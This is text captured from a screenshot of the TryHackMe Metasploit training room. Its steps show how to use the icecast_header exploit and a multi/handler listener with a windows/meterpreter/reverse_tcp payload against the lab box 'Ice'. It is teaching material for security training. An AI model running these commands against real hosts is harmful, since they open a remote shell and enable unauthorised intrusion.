 TryHackMe | Metasploit ...
kali@kali: ~
08:52 PM
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
https://tryhackme.com/room/rpmetasploit
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Title IP Address Expires
Ice 10.10.231.112 1h 48m 42s
Add 1 hour
Woop woop! Your answer is correct.
exploit/windows/http/icecast_header
Correct Answer
While that use command with the unique string can be incredibly useful that's not quite the exploit we want here. Let's now run the command 'search
multi/handler'.
Go ahead and run the command 'use NUMBER_NEXT_TO exploit/multi/handler` wherein the number will be what appears in that far left column (typically this will
be 4 or 5). In this way, we can use our search results without typing out the full name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up next to 'Name'?
#
Correct Answer
Now type the command 'use NUMBER_FROM_PREVIOUS_QUESTION'. This is the short way to use modules returned by search results.
No answer needed
Correct Answer
Next, let's set the payload using this command 'set PAYLOAD windows/meterpreter/reverse_tcp'. In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command 'set LHOST YOUR_IP_ON_TRYHACKME'. You might have to check your IP using the command 'ip addr', it
will likely be your tun0 interface.
No answer needed
Completed
Let's go ahead and return to our previous exploit, run the command `use icecast` to select it again.
No answer needed
Completed
One last step before we can run our exploit. Run the command 'set RHOSTS BOX_IP' to tell Metasploit which target to attack.
No answer needed
Completed
Once you're set those variables correctly, run the exploit now via either the command 'exploit' or the command 'run -j' to run this as a job.
No answer needed
Completed
Once we've started this, we can check all of the jobs running on the system by running the command `jobs`
No answer needed
Completed